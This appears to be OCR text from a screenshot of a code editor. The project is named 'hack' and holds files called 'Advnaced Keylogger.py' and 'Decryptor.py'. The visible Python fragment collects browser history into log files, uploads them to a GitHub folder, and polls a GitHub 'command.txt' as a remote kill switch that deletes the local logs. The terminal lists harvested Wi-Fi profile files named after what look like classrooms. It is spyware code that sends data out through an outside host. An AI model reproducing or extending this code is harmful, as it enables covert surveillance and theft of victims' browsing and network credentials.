 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > main
111 def info(file_path):
168 hist = bh.get_browserhistory()
169 browser_history.extend((bh_user, db_path, hist))
170 with open(log_dir / 'browser.txt', 'a') as browser_txt:
171 browser_txt.write(json.dumps(browser_history))
172 except Exception as e:
173 pass
174
175 # envoie des données
176 write_github_folder(str(log_dir,), "Logs")
177
178
179 # Function Admin #
180 def commandeAdmin(command="STOP"):
181 try:
182 while True:
183 content = read_github("command.txt").strip()
184 if content == command:
185 shutil.rmtree(r"C:\Users\Public\Logs")
186 os._exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-S22.xml
Logs/Wi-Fi-Salle C02.xml
Logs/Wi-Fi-Salle C13.xml
Logs/Wi-Fi-Salle C14.xml
Logs/Wi-Fi-Salle etude.xml
Logs/Wi-Fi-Salle L11.xml
Logs/Wi-Fi-SecoursCorrezInfo.xml
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 193, Col 12 Spaces: 4 UTF-8 LF {} Python 3.13.7